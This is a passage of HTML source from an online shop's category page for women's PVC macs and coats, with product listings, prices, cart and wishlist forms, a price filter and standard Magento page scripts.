    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4035" href="https://www.rubberevashop.com/plastic-biker-jacket" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4035"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/3/f/3f8d84b9038c9d1feba88ba0db0f940b.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Plastic Biker Jacket"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/plastic-biker-jacket">
                                Plastic Biker Jacket                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4035" data-price-box="product-id-4035">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4035"                data-price-amount="54"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£54.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4035/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/plastic-biker-jacket?options=cart" method="post">
                                            <input type="hidden" name="product" value="4035">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcGxhc3RpYy1iaWtlci1qYWNrZXQ_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="IX4walFoxyfaSI85" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4035,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4035","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4032" href="https://www.rubberevashop.com/catalog/product/view/id/4032/s/short-hooded-zip-front-plastic-mac/category/123/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4032"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/1/1/112775a618eb735f8f26c7f6a699ae00.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Short Hooded Zip Front Plastic Mac"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4032/s/short-hooded-zip-front-plastic-mac/category/123/">
                                Short Hooded Zip Front Plastic Mac                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4032" data-price-box="product-id-4032">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4032"                data-price-amount="51"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£51.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4032/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4032/s/short-hooded-zip-front-plastic-mac/category/123/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4032">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDAzMi9zL3Nob3J0LWhvb2RlZC16aXAtZnJvbnQtcGxhc3RpYy1tYWMvY2F0ZWdvcnkvMTIzLz9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="IX4walFoxyfaSI85" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4032,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4032","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4031" href="https://www.rubberevashop.com/catalog/product/view/id/4031/s/long-pvc-trenchcoat/category/123/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4031"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/1/8/18dc842fd4a2e63fcb0cfe40dff7a35a.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Long PVC Trenchcoat"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4031/s/long-pvc-trenchcoat/category/123/">
                                Long PVC Trenchcoat                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4031" data-price-box="product-id-4031">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4031"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£99.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4031/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4031/s/long-pvc-trenchcoat/category/123/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4031">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDAzMS9zL2xvbmctcHZjLXRyZW5jaGNvYXQvY2F0ZWdvcnkvMTIzLz9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="IX4walFoxyfaSI85" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4031,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4031","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/pvc-plastic-clothing\/female-plastic-clothing\/plastic-macs-coats","formKey":"IX4walFoxyfaSI85","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
            
    </div>
</div><div class="sidebar sidebar-main"><div class="wp-filters wp-filters-ajax">
    <b class='wp-slide-in'></b><b class='wp-filters-text'>Filter</b></div>
    <div class="block filter ajax-scroll-top no-box-shadow manual-close   show-selected-filters" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content ">
                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "", "multipleCollapsible": true, "animate":{ "duration" :300, "easing":"easeOutCubic"}}}'>
                                                <div data-role="collapsible" class="filter-options-item">
                                        <div data-role="title" class="filter-options-title">
                        Price                                            </div>
                    <div id="attr_77" data-role="content"
                         class="filter-options-content">
                                                


<div class="wp-instant-search-wrapper  ">
    <input type="text" class="wp-instant-search-inp" id="instant_search_77" data-attr-id="77" placeholder="Search for options ...">
</div>


<ol class="items" id="77_items" >
                                        <li class="item"  style="display: none" id="wp_ln_attr_77_30-40">
                            <a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats?price=30-40"
                   data-opt-path="price&#x3D;30-40"
                    data-is-multi="0">
                    <span class="price">£30.00</span> - <span class="price">£40.00</span>                                    </a>
                    </li>
                                        <li class="item"  style="display: none" id="wp_ln_attr_77_50-60">
                            <a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats?price=50-60"
                   data-opt-path="price&#x3D;50-60"
                    data-is-multi="0">
                    <span class="price">£50.00</span> - <span class="price">£60.00</span>                                    </a>
                    </li>
                                        <li class="item"  style="display: none" id="wp_ln_attr_77_90-100">
                            <a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats?price=90-100"
                   data-opt-path="price&#x3D;90-100"
                    data-is-multi="0">
                    <span class="price">£90.00</span> and above                                    </a>
                    </li>
                <div class="wp-ln-actions" data-visibleItems="99" data-visibleItemsStep="99" data-attrId="77">
            <b id="showLess_77"  class="wp-ln-action wp-ln-show-less icon-line-arrow-up"></b>
            <b id="loadMore_77" class="wp-ln-action wp-ln-load-more icon-line-arrow-down"></b>
        </div>
    </ol>
</div>
                </div>
                                                                                                                                                                    </div>
                </div>
    </div>
<div class="wp-ln-overlay"></div>
<div class="wp-ln-slider-js" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/pvc-plastic-clothing\/female-plastic-clothing\/plastic-macs-coats"}}'>
    

</div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.rubberevashop.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.rubberevashop.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>


<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_GB/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="pre-footer">
<div class="pre-footer-content">
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/measurements/">Made To Measure</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/chlorination/">Chlorination</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/testimonials/">Testimonials</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/contact/">Contact Us</a></p>
</div>
</div>
</div>
<div class="footer-v1">
<ul>
<li><a href="https://www.rubberevashop.com/about-us/">About Us</a></li>
<li><a href="https://www.rubberevashop.com/custom-outfits/">Custom Outfits</a></li>
<li><a href="https://www.rubberevashop.com/payment/">Payment</a></li>
<li><a href="https://www.rubberevashop.com/cancellations/">Cancellations</a></li>
<li><a href="https://www.rubberevashop.com/shipping/">Shipping</a></li>
<li><a href="https://www.rubberevashop.com/returns/">Returns</a></li>
<li><a href="https://www.rubberevashop.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.rubberevashop.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
<div class="col-sm-12 col-xs-12 text-center social"><a class="social-icons si-borderless si-facebook" href="#"> <em class="icon-facebook">‍</em> <em class="icon-facebook">‍</em> </a> <a class="social-icons si-borderless si-twitter" href="https://twitter.com/rubbereva"> <em class="icon-twitter">‍</em> <em class="icon-twitter">‍</em> </a> <a class="social-icons si-borderless si-pinterest" href="https://www.pinterest.com/rubberevashop/"> <em class="icon-pinterest">‍</em> <em class="icon-pinterest">‍</em> </a> <a class="social-icons si-borderless si-instagram" href="https://www.instagram.com/rubberevashop/"> <em class="icon-instagram">‍</em> <em class="icon-instagram">‍</em> </a></div>
</div><style></style><style></style><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




<div
    class="field-recaptcha"
    id="wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container"
    data-bind="scope:'recaptcha-f77ddbc107973f97c243776865706675ebc87a42'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>

<style scoped>
    .mfp-bg {
        opacity: 0.8;
        background: #0b0b0b;
    }
</style>
<div class="list-product-js">
    
</div>



<style>
    
    
    
    
    
    
    </style>













<button type="button" title="Back To Top" class="btt-button action"></button>


</div>
<script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs/require.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/mage/requirejs/mixins.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs-config.js"></script>
<script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}}}</script><script type="text/x-magento-init">{"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"Long\u0020PVC\u0020Trenchcoat"}}}</script><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.rubberevashop.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script>requirejs(['jquery','underscore','weltpixel_searchautocomplete'],function($,_,searchAutoComplete){$(document).ready(function(){var isEnablePopularSuggestions='1',isEnableCategorySearch='1',isEnableAutoComplete='1',previousSearch='';window.minNumberOfCharacters='3';window.baseURL='https://www.rubberevashop.com/';$('html').on('click',function(event){var targetClass=$(event.target).attr('class'),searchClass='searchautocomplete';if(targetClass!=searchClass)
$('#'+searchClass).hide();})
if(isEnableAutoComplete||isEnablePopularSuggestions||isEnableCategorySearch){$('.search-autocomplete').remove();$('#search').on('keyup',_.debounce(function(){var value=$(this).val();if(value==previousSearch&&$('#search_autocomplete').is(':visible')){return;}
previousSearch=value;if(isEnableAutoComplete&&value.length>=window.minNumberOfCharacters){$(".search .control").addClass("loader-ajax");searchAutoComplete.ajaxSearch();}else{$('#searchautocomplete').hide();}},750));}});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">window.checkout={"shoppingCartUrl":"https:\/\/www.rubberevashop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rubberevashop.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rubberevashop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762786686},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762786686},"prpl_forgotpassword_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.rubberevashop.com\/media\/captcha\/base\/c56f232190415a23a9ff483c120902b8.png","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":true}}};</script><script 